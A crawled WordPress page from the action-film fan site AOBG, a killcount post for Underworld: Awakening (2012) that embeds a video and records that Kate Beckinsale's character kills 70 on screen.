

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/new-home/underworld-awakening-2012-killcount/
body_size: 12732
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Underworld: Awakening (2012) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Underworld: Awakening (2012) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/underworld-awakening-2012-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Funderworld-awakening-2012-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Funderworld-awakening-2012-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/17845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/underworld-awakening-2012-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=17845' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-17845 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-17845" class="post-17845 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-jawsunleashed tag-kate-beckinsale tag-killcount tag-underworld-awakening" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="591" src="https://allouttabubblegum.com/wp-content/uploads/2016/04/Underworld-Awakening-1-e1618848734368.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Underworld: Awakening (2012) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/underworld-awakening-2012-killcount/" title="9:30 am" rel="bookmark"><time class="updated" datetime="2022-10-03T11:19:08-06:00" itemprop="dateModified">October 3, 2022</time><time class="entry-date published" datetime="2016-04-24T09:30:50-06:00" itemprop="datePublished">April 24, 2016</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Underworld: Awakening (2012)</strong></p>
<p>Starring <a href="http://www.allouttabubblegum.com/?p=17308"><strong>Kate Beckinsale</strong></a><br />
<span id="more-17845"></span><br />
Watch Video:</p>
<p><iframe id="odysee-iframe" src="https://odysee.com/$/embed/underworld-awakening-%282012%29-kate/f19f7b05b0e832c478eca489a4a8d812323de9fa?r=9gKhErXNN7haMHdX3R1ppCMhHeSNPuXZ" width="560" height="315" allowfullscreen="allowfullscreen"></iframe></p>
<p>Beckinsale kills 70</p>
<p><strong>Underworld: Awakening</strong> rights held by <em>Screen Gems</em>, <em>Lakeshore Entertainment </em>and <em>Saturn Films</em>.</p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/kate-beckinsale/" rel="tag">Kate Beckinsale</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/underworld-awakening/" rel="tag">Underworld: Awakening</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/final-reprisal-killcount/" rel="prev">Final Reprisal killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/amb-hard-boiled/" rel="next">AMB: Hard-Boiled</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
